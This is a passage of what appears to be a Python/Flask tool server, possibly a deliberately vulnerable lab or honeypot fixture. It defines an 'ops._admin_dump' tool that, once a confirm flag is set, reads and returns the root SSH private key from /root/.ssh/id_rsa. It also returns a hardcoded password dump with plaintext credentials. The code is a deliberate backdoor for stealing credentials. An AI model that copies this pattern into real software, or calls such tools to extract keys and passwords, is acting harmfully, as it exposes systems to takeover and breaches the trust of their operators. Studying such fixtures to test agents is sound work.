 elif tool_name == "ops._admin_dump":
    target = args.get('target', '')
    confirm = args.get('confirm', False)

    if not confirm:
        return jsonify({
            "error": "Confirmation required",
            "usage": "Set confirm=true to proceed",
            "warning": "This dumps sensitive credentials"
        })

    if target == "ssh_keys":
        try:
            with open('/root/.ssh/id_rsa', 'r') as f:
                key_data = f.read()
            return jsonify({
                "target": "ssh_keys",
                "root_private_key": key_data,
                "note": "Emergency recovery key dump"
            })
        except Exception as e:
            return jsonify({
                "target": "ssh_keys",
                "error": f"Could not read key: {str(e)}"
            })

    elif target == "passwords":
        return jsonify({
            "target": "passwords",
            "dump": {
                "root": "$6$rounds=656000$saltsalt$hashedpassword",
                "analyst": "JupyterN0tebook!2026",
                "mcp-dev": "Mcp!Insp3ct0r2026"
            }
        })